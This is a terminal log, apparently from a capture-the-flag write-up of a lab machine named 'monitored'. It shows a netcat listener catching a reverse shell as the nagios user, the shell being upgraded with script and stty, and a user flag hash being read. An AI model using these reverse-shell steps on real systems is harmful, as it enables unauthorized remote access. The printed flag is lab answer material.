 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.15.6] from (UNKNOWN) [10.10.11.248] 54858
bash: cannot set terminal process group (3489): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
nagios@monitored:~$ ^Z
zsh: suspended  nc -nvlp 5555
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 5555
reset xterm
nagios@monitored:~$ export SHELL=bash; export TERM=xterm
nagios@monitored:~$ cat /home/nagios/user.txt
bdaff5cfffd028921a9a3caed885e2a2
nagios@monitored:~$